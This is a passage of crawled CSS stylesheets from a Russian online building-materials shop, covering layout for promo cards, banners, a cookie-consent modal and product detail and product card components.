        flex-basis: calc(40% - 10px);
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-pic {
    -ms-flex-negative: 1;
        flex-shrink: 1;
    -ms-flex-preferred-size: 290px;
        flex-basis: 290px;
  }
}
.first-ok-pic > img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 575.98px) {
  .first-ok-pic, .first-ok-pic > img {
    aspect-ratio: 375/274;
  }
}

.first-ok-content {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-preferred-size: 47.8%;
      flex-basis: 47.8%;
  padding-top: 40px;
  padding-bottom: 20px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-content {
    padding-top: 0;
    padding-bottom: 0;
    -ms-flex-preferred-size: calc(60% - 10px);
        flex-basis: calc(60% - 10px);
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-content {
    -ms-flex-preferred-size: fill;
        flex-basis: fill;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
.first-ok-content__text-wrap {
  margin-bottom: 70px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-content__text-wrap {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-content__text-wrap {
    margin-bottom: 40px;
  }
}
.first-ok-content__ok-design {
  margin-bottom: 30px;
}

.first-ok-text-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 30px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-text-wrap {
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-text-wrap {
    gap: 30px;
  }
}

.first-ok-design {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(2, -webkit-min-content);
  grid-template-columns: repeat(2, min-content);
  gap: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-repeat: no-repeat;
  background-size: auto 100%;
  background-image: url("../images/first-ok/decoration.svg");
  background-position: center right -2500px;
}
@media screen and (max-width: 1599.98px) {
  .first-ok-design {
    background-position: center right -2570px;
  }
}
@media screen and (max-width: 1399.98px) {
  .first-ok-design {
    gap: 10px;
    background-position: center right -1320px;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-design {
    gap: 10px;
    background-position: center right -1255px;
  }
}

.first-ok-gradient-text {
  -webkit-background-clip: text;
          background-clip: text;
  color: transparent;
  background-image: var(--gradient);
}

@media screen and (max-width: 1399.98px) {
  .first-ok-simple-text {
    white-space: nowrap;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-simple-text {
    white-space: unset;
  }
}

.first-ok-facts-list {
  display: grid;
  grid-template-columns: repeat(4, auto);
  grid-auto-rows: 1fr;
  width: 100%;
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-list {
    grid-template-columns: repeat(2, 1fr);
  }
}

.first-ok-facts-item {
  position: relative;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
  padding: 35px 10px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok-facts-item {
    padding: 20px 10px;
  }
}
.first-ok-facts-item:not(:last-child)::after {
  content: "";
  position: absolute;
  top: 15px;
  bottom: 15px;
  right: 0;
  width: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .first-ok-facts-item:not(:last-child)::after {
    top: 10px;
    bottom: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-item:nth-child(odd)::after {
    content: "";
    position: absolute;
    top: 15px;
    bottom: 15px;
    right: 0;
    width: 1px;
    background-color: var(--border);
  }
}
@media screen and (max-width: 991.98px) and (max-width: 1399.98px) {
  .first-ok-facts-item:nth-child(odd)::after {
    top: 10px;
    bottom: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-item:nth-child(even)::after {
    display: none;
  }
}

.first-ok--s .first-ok-content {
  padding: 0;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  width: 100%;
}
.first-ok--s .first-ok-design {
  background-position: center right -2330px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok--s .first-ok-design {
    background-position: center right -1165px;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok--s .first-ok-design {
    background-position: center right -1255px;
  }
}

[data-theme=dark] .first-ok-design {
  background-image: url("../images/first-ok/decoration-light.svg");
}

.promo-list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
}
@media screen and (max-width: 575.98px) {
  .promo-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.promo-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
  aspect-ratio: 606/297;
}
@media screen and (max-width: 1399.98px) {
  .promo-card {
    padding: 15px;
    border-radius: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .promo-card {
    border-radius: 15px;
  }
}
.promo-card__title, .promo-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .promo-card__title, .promo-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .promo-card__title, .promo-card__control {
    max-width: 150px;
  }
}

.promo-card-pic {
  pointer-events: none;
}
.promo-card-pic, .promo-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.promo-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.banner {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--black);
  min-height: 345px;
  padding: 45px;
  border-radius: 30px;
  gap: 30px;
}
@media screen and (max-width: 1399.98px) {
  .banner {
    min-height: 278px;
    padding: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .banner {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner {
    padding: 15px;
    border-radius: 10px;
    gap: 15px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner {
    min-height: 400px;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.banner__sticker, .banner__title, .banner__btn {
  position: relative;
  max-width: 640px;
}
@media screen and (max-width: 1399.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 540px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 230px;
  }
}

.banner-pic {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 576px;
}
@media screen and (max-width: 1399.98px) {
  .banner-pic {
    left: 257px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner-pic {
    left: 0;
  }
}
.banner-pic > img {
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: left;
     object-position: left;
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 575.98px) {
  .banner-pic > img {
    -o-object-position: bottom center;
       object-position: bottom center;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272
body_size: 1032
content:
.fancybox__container{
    z-index: 10170; /* Должен быть ниже, чем у overlay Fancybox */
}

.cookie-modal {
    max-width: 1080px;
    background: #EDEDED;
    font-family: var(--font-family-base);
    border-radius: 20px;
    color: #222;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.cookie-modal--bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto 24px auto;
    z-index: 10160; /* Должен быть ниже, чем у overlay Fancybox */
    max-width: 1080px;
    width: 96vw;
    pointer-events: auto; /* Обязательно! */
}
@keyframes cookieSlideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
.cookie-modal__close {
    position: relative;
    color: var(--text);
    background-color: #ffffff;
    border-radius: 12px;
    top: 0;
    right: 0;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 2;
}
.cookie-modal__row {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 32px;
}
.cookie-modal__col--text {
    flex: 1 1 0;
    min-width: 0;
}
.cookie-modal__col--actions {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 14px;
    min-width: 180px;
    margin-left: 24px;
    justify-content: flex-end;
}
.cookie-modal__title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}
.cookie-modal__desc {
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.6;
}
.cookie-modal__desc--small {
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
}
.cookie-modal__desc a {
    color: #222;
    text-decoration: none;
    font-weight: 700;
    transition: color 0.2s;
}
.cookie-modal__desc a:hover {
    color: #ff6600;
}
.cookie-modal__more {
    display: inline-block;
    color: #ff6600;
    font-weight: 700;
    margin-bottom: 10px;
    text-decoration: none;
}
.cookie-modal__actions {
    display: flex;
    gap: 16px;
    width: 100%;
    flex-wrap: wrap;
}
.cookie-modal__btn {
    width: 214px;
    padding: 17px 30px;
    border: none;
    border-radius: 24px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s, color 0.2s;
    margin-bottom: 0;
    color: var(--bg-dgray);
}
.cookie-modal__btn--accept {
    background: #ff6600;
    color: #fff;
}
.cookie-modal__btn--accept:hover {
    background: #e65c00;
}
.cookie-modal__btn--decline {
    background: #fff;
    border: 2px solid #EF6314;
}
.cookie-modal__btn--decline:hover {
    background: #f7f7f7;
}
@media (max-width: 900px) {
    .cookie-modal__row {
        flex-direction: column;
        gap: 18px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 12px;
        min-width: 0;
        width: 100%;
        justify-content: flex-start;
    }
    .cookie-modal__btn {
        width: 100%;
        min-width: 0;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal__close{
        position: absolute;
        top: 24px;
        right: 24px;
        background: #EDEDED;
    }
    .cookie-modal {
        padding: 56px 28px 28px 28px;
    }
}
@media (max-width: 700px) {
    .cookie-modal, .cookie-modal--bottom {
        font-size: 15px;
        max-width: 98vw;
    }
    .cookie-modal__title {
        font-size: 18px;
    }
    .cookie-modal__row {
        flex-direction: column;
        gap: 12px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 10px;
        width: 100%;
    }
    .cookie-modal__btn {
        width: 100%;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal {
        padding: 28px;
    }
    .cookie-modal__close{
        position: absolute;
        top: 10px;
        right: 10px;
        background: #EDEDED;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/detailed.css?174760012575869
body_size: 13920
content:
.detailed {
  display: grid;
  grid-template-columns: repeat(9, 1fr);
  gap: var(--gap);
  border-radius: 40px;
  background-color: var(--bg-alt);
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .detailed {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed {
    border-radius: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .detailed {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed {
    padding: 5px;
  }
}
.detailed__swiper-outer {
  grid-column: 1/6;
}
.detailed__content-outer {
  grid-column: 6/10;
}

.detailed-swiper {
  display: grid;
  grid-template-columns: 1fr;
  position: relative;
  border-radius: 30px;
  background-color: var(--bg-fixed-grey);
  padding: 75px 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .detailed-swiper {
    padding: 60px 20px 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .detailed-swiper {
    border-radius: 10px;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-swiper {
    border-radius: 5px;
    padding: 30px;
  }
}
@media screen and (max-width: 575.98px) {
  .detailed-swiper {
    display: block;
    padding-bottom: 10px;
    border-radius: 5px;
  }
}
.detailed-swiper__stickers {
  position: absolute;
  top: 20px;
  left: 20px;
  max-width: calc(100% - 40px);
}
@media screen and (max-width: 767.98px) {
  .detailed-swiper__stickers {
    top: 10px;
    left: 10px;
  }
}

.detailed-full-swiper {
  max-width: min(576px, 100%);
  padding-bottom: 25px;
}
@media screen and (max-width: 1399.98px) {
  .detailed-full-swiper {
    max-width: min(494px, 100%);
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-full-swiper {
    padding-bottom: 0;
    max-width: min(576px, 100%);
  }
}

.swiper-pagination.detailed-swiper-pagination {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .swiper-pagination.detailed-swiper-pagination {
    padding-top: 20px;
    position: static;
    display: block;
    bottom: 10px;
    top: unset;
  }
}

.detailed-full-slide {
  border-radius: 20px;
  outline: none !important;
}
.detailed-full-slide__pic {
  overflow: hidden;
}
.detailed-full-slide__pic, .detailed-full-slide__pic > img {
  display: block;
}
.detailed-full-slide__pic > img {
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.detailed-thumbs-swiper {
  -ms-flex-item-align: end;
      align-self: end;
  max-width: 100%;
  width: 100%;
}
@media screen and (max-width: 575.98px) {
  .detailed-thumbs-swiper {
    display: none;
  }
}

.detailed-thumbs-slide {
  overflow: hidden;
  border-radius: 10px;
  background-color: var(--white);
  border: 1px solid var(--white);
  cursor: pointer;
}
.detailed-thumbs-slide.swiper-slide-thumb-active {
  border-color: var(--accent);
}
.detailed-thumbs-slide > img {
  display: block;
  width: 100%;
  height: auto;
}

.detailed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
  padding: 10.2040816327% 6.8027210884%;
  max-width: 588px;
}
@media screen and (max-width: 991.98px) {
  .detailed-content {
    padding: 30px;
    max-width: 100%;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-content {
    padding: 15px 10px;
  }
}

.detailed-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}

.detailed-in-stock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 6px;
}

.detailed-product-title {
  padding-bottom: 20px;
  width: 100%;
}
@media screen and (max-width: 767.98px) {
  .detailed-product-title {
    padding-bottom: 15px;
  }
}

.detailed-prices {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
}

.detailed-buy {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 40px;
}
@media screen and (max-width: 991.98px) {
  .detailed-buy {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-buy {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.detailed-controls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 15px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .detailed-controls {
    gap: 6px;
  }
}
.detailed-controls .btn {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.comprehensive {
  padding-top: 30px;
}

.comprehensive-article {
  max-width: 992px;
}
@media screen and (max-width: 991.98px) {
  .comprehensive-article {
    max-width: 100%;
  }
}

.comprehensive-advantage {
  padding: 20px 20px 20px 0;
  display: grid;
  grid-template-columns: 220px 1fr;
  gap: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-advantage {
    padding: 15px 15px 15px 0;
    gap: 20px;
    grid-template-columns: 120px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-advantage {
    grid-template-columns: 75px 1fr;
    gap: 15px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.comprehensive-advantage__pic {
  display: block;
  width: 100%;
}
.comprehensive-advantage__pic > img {
  display: block;
  width: 100%;
  border-radius: 30px;
  aspect-ratio: 1;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-advantage__pic > img {
    border-radius: 10px;
  }
}

.comprehensive-advantages {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-advantages {
    padding-bottom: 40px;
  }
}
.comprehensive-advantages__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.comprehensive-advantages__item:first-child {
  padding-top: 0;
  border-top: none;
}
.comprehensive-advantages__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.comprehensive-advantage-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-advantage-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-advantage-content {
    gap: 10px;
  }
}

.comprehensive-panel {
  padding: 30px 20px 30px 0;
  display: grid;
  grid-template-columns: 337px 1fr;
  gap: 20px 45px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-panel {
    padding: 20px 20px 20px 0;
    gap: 20px;
    grid-template-columns: 184px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-panel {
    padding: 15px 15px 15px 0;
    grid-template-columns: 115px 1fr;
    gap: 15px;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-panel {
    grid-template-columns: 75px 1fr;
  }
}
.comprehensive-panel__pic {
  grid-column: 1;
  grid-row: 1/3;
  display: block;
  width: 100%;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-panel__pic {
    grid-row: 1;
  }
}
.comprehensive-panel__pic > img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-panel__pic > img {
    border-radius: 10px;
  }
}
.comprehensive-panel__content {
  grid-row: 1;
  grid-column: 2;
}
.comprehensive-panel__table {
  grid-row: 2;
  grid-column: 2;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-panel__table {
    grid-column: 1/3;
  }
}

.comprehensive-panels {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-panels {
    padding-bottom: 40px;
  }
}
.comprehensive-panels__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.comprehensive-panels__item:first-child {
  padding-top: 0;
  border-top: none;
}
.comprehensive-panels__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.comprehensive-panel-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-panel-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-panel-content {
    gap: 10px;
  }
}

.comprehensive-parts {
  border-collapse: separate;
  border-spacing: 10px;
  width: 100%;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts {
    display: block;
  }
}
.comprehensive-parts th,
.comprehensive-parts td {
  width: 33%;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts th,
  .comprehensive-parts td {
    width: 100%;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts thead {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts tbody {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts tbody tr {
    display: block;
    border-radius: 10px;
  }
  .comprehensive-parts tbody tr:not(:last-child) {
    margin-bottom: 10px;
  }
}
.comprehensive-parts tbody tr td {
  height: 256px;
  color: var(--black);
  border-radius: 30px;
  padding: 35px;
  vertical-align: middle;
  background-color: var(--white);
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-parts tbody tr td {
    height: 216px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-parts tbody tr td {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-parts tbody tr td {
    height: 196px;
    border-radius: 10px;
    padding: 10px;
    min-height: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts tbody tr td {
    height: unset;
    display: block;
    border-radius: 0;
    padding-bottom: 20px;
  }
  .comprehensive-parts tbody tr td:nth-child(1) {
    border-radius: 10px 10px 0 0;
  }
  .comprehensive-parts tbody tr td:nth-child(3) {
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (min-width: 576px) {
  .comprehensive-parts tbody tr td:nth-child(2) {
    text-align: center;
  }
}

.comprehensive-parts-picture {
  display: block;
  max-width: 225px;
  margin-left: auto;
  margin-right: auto;
}

.comprehensive-gallery {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-gallery {
    gap: var(--gap);
  }
}
@media screen and (max-width: 374.98px) {
  .comprehensive-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.comprehensive-photo {
  height: auto;
  overflow: hidden;
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-photo {
    border-radius: 10px;
  }
}
.comprehensive-photo > img {
  display: block;
  height: auto;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.products-card {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-alt);
  border-radius: 40px;
  padding: 10px;
}
@media screen and (max-width: 1599.98px) {
  .products-card {
    padding: 5px;
    border-radius: 10px;
  }
}

.products-card-piclink {
  background-color: var(--bg-fixed-grey);
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1599.98px) {
  .products-card-piclink {
    border-radius: 7px;
  }
}
.products-card-piclink,
.products-card-piclink picture,
.products-card-piclink img {
  display: block;
  width: 100%;
  height: auto;
  aspect-ratio: 432/304;
}
.products-card-piclink > img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.products-card-piclink--wide,
.products-card-piclink--wide picture,
.products-card-piclink--wide img {
  aspect-ratio: 586/304;
}

.products-card-content {
  padding: 30px 20px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content {
    padding: 15px 10px 0;
  }
}
.products-card-content__in-stock {
  margin-bottom: 20px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content__in-stock {
    margin-bottom: 10px;
  }
}
.products-card-content__title {
  margin-bottom: 25px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content__title {
    margin-bottom: 30px;
  }
}
.products-card-content__footer {
  margin-top: auto;
}

.products-card-in-stock {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}

.products-card-footer {
  border-top: 1px solid var(--border);
  padding-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px var(--gap);
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
  .products-card-footer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.products-card-buy-btn {
  border-radius: 10px;
  height: 40px;
  min-height: 40px;
  padding: 10px 15px;
  font-size: 15px;
  font-weight: 600;
  width: 160px;
  min-width: 160px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-buy-btn {
    border-radius: 5px;
    height: 52px;
    min-height: 52px;
    font-size: 13px;
    font-weight: 600;
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (max-width: 767.98px) {
  .products-card-buy-btn {
    height: 40px;
    min-height: 40px;
    font-size: 12px;
  }
}

.products-card-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 3px 8px;
  white-space: nowrap;
}

.products-card-state {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}
@media screen and (max-width: 1399.98px) {
  .products-card-state {
    gap: 4px;
  }
}

.products-card-stickers {
  top: 30px;
  left: 30px;
  max-width: calc(100% - 120px);
  position: absolute;
}
@media screen and (max-width: 1599.98px) {
  .products-card-stickers {
    max-width: calc(100% - 70px);
    top: 15px;
    left: 15px;
  }
}

.products-card-cart-btn {
  padding-left: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 25px;
  right: 25px;
  position: absolute;
  width: 46px;
  height: 46px;
  border-radius: 10px;
  background-color: var(--white);
  color: var(--black);
  cursor: pointer;
}
@media screen and (max-width: 1599.98px) {
  .products-card-cart-btn {
    top: 10px;
    right: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .products-card-cart-btn {
    width: 35px;
    height: 35px;
    border-radius: 8px;
  }
}
.products-card-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1399.98px) {
  .products-card-cart-btn .icon {
    width: 18px;
    height: 18px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .products-card-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.products-card-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.products-card-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--white);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--white);
  color: var(--black);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.products-card-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  border-color: var(--accent);
